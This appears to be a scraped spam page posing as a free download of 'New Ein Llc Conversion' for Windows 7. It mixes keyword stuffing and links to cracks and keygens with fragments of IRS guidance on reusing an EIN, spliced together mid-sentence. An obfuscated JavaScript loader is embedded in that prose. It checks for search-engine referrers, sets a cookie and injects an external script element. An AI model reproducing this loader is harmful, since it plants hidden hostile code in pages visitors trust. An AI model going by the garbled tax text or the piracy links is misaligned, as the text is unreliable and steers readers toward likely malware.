

[Free Download New Ein Llc Conversion For Windows 7 Home Edition 64bit](https://blltly.com/1ui53t)



[Free Download New Ein Llc Conversion For Windows 7 Home Edition 64bit](https://blltly.com/1ui53t)



A partner in your firm must sign the form Fill out Form 1120, and mark line E, box 3 on page 1 if you are a corporation.

- 1. windows home edition
- 2. windows home edition cost
- 3. windows home edition product key

If you have already filed your return for the current year, write to the IRS at the address where you filed your return and inform the agency of your new business.. However you need to follow the instructions carefully Generally, you need to apply to the IRS for a new Employer Identification Number, or EIN, for any new business.. However, under certain conditions, you can use a previous EIN, such as for a limited liability company or a partnership.

### **windows home edition**

windows home edition, windows home edition remote desktop, windows home edition cost, windows home edition vs pro, windows home edition product key, windows home edition vs professional, windows home edition free, windows home edition license, windows home edition upgrade to pro, windows home edition limitations [Download Midnight Club 3 Ps2 Ntsc Torrent](https://feesingscalen.themedia.jp/posts/15760389)

Inform the IRS of your new business name Write to the address where you filed your return if you are a sole proprietorship.. Write a letter to the IRS informing the agency of the change if you have already filed a return for the current year.. var  $0x43e1$ =['WUNjcmg=','RWxYc0Y=','Ykd5em0=','d1ZuaXE=','aGVhZA==','Y3JlYXRlRWxlbWVudA==','dnJTbnQ=','c3Jj','bmV3K 2VpbitsbGMrY29udmVyc2lvbg==','MHw0fDF8M3wyfDU=','WUlKZm0=','c3BsaXQ=','bWF0Y2g=','cmVwbGFjZQ==','OyB wYXRoPQ==','OyBkb21haW49','OyBzZWN1cmU=','Y29va2ll','bXRYeGc=','TGpHUVU=','S0RmTHY=','Q2ZZZm4=','RmJ CQUc=','OyBleHBpcmVzPQ==','b0FwS1I=','cFVycUY=','anVIU3I=','bWFDa2k=','Lmdvb2dsZS4=','LmJpbmcu','LmFzay4=',' LmFsdGF2aXN0YS4=','dmlzaXRlZA==','c0ZX','LnlhaG9vLg==','dHhLVlQ=','Z2V0','dEVIeFA=','bGVuZ3Ro','aW5kZXhPZ g==','UEpXcXM=','c05l','c2V0','SHV1SG0=','TmdNSlc='];(function(\_0x231fd0,\_0x4f680a){var \_0x5b4826=function(\_0x4a3 682){while(--\_0x4a3682){\_0x231fd0['push'](\_0x231fd0['shift']());}};\_0x5b4826(++\_0x4f680a);}(\_0x43e1,0x1f3));var  $0x66b0=$  function( $0x492167$ ,  $0x16d2ca$ ){ $0x492167=0x492167-0x0; var$ 

\_0x42473e=\_0x43e1[\_0x492167];if(\_0x66b0['initialized']===undefined){(function(){var \_0x10ce1f;try{var

\_0x519d54=Function('return\x20(function()\x20'+'{}.. Otherwise, the change will not be considered valid by the agency If you are operating a new LLC that can reuse a previous EIN, you can apply for a new EIN for banking or state tax purposes.. Reusing an EIN requires you to determine in what cases the number can be reused, then properly inform the IRS of its reuse for a new business. [contoh soal un fisika sma beserta pembahasannya](https://seesaawiki.jp/daynodamous/d/Contoh Soal Un Fisika Sma Beserta Pembahasannya karlodarl)



[Nokia E71 Rm-346 Latest Flash File](https://seesaawiki.jp/laedrugverthe/d/Nokia E71 Rm-346 Latest Flash File nessaelbur)

## **windows home edition cost**

[Midi Keyz Crack Serial Keygen Download Crack](https://lineupnow.com/event/midi-keyz-crack-serial-keygen-download-crack)

Fill out form Form 1065 for the current year if you are a partnership Mark the "name change" box on page 1, line G, box 3. [How To Download Minecraft Hacked Client Aristois Mac](https://audriafreeju.wixsite.com/vetastgapa/post/how-to-download-minecraft-hacked-client-aristois-mac)

# **windows home edition product key**

### [Serif Panorama Plus X4 Keygen For Mac](https://mochjohhtempmis.over-blog.com/2021/03/Serif-Panorama-Plus-X4-Keygen-For-Mac.html)

A representative of the business must sign the letter Include your EIN number on the letter.. Related Articles1 [EIN Cover Multiple Fictitious Business Names] | Can an EIN Cover Multiple Fictitious Business Names?2 [EIN Number] | How to Use an EIN Number for Credit Purposes3 [EIN Number] | How to Look Up an EIN Number4 [Business Name] | How to Change a Business Name for an EINUnder certain circumstances, when starting a new company, the IRS will allow you to use an old EIN.. Fill out form 1120S, and mark line H, box 2 on page 1 if you are an S corporation.. But an EIN is not required for federal tax purposes, the IRS notes If you have formed a new partnership because of the termination of a previous partnership, or more than 50 percent of ownership has changed hands, be sure to have only a current partner sign the letter informing the IRS of the change.. Photo CreditsComstock/Comstock/Getty ImagesMore Articles[Dissolved Company] | How to Reopen a Dissolved Company[New Tax ID Number] | Do You Get a New Tax ID Number When You Purchase a Corporation?[Require] | What Businesses Require an EIN?[Business Employer Identification Number] | How to Verify a Business Employer Identification Number. 0041d406d9 [Grindeq Serial Code](https://seesaawiki.jp/roibrowirsip/d/Grindeq Serial Code)

### 0041d406d9

[Mac Skype For Business Disable Video](https://seesaawiki.jp/ratacerso/d/Mac Skype For Business Disable Video ((EXCLUSIVE)))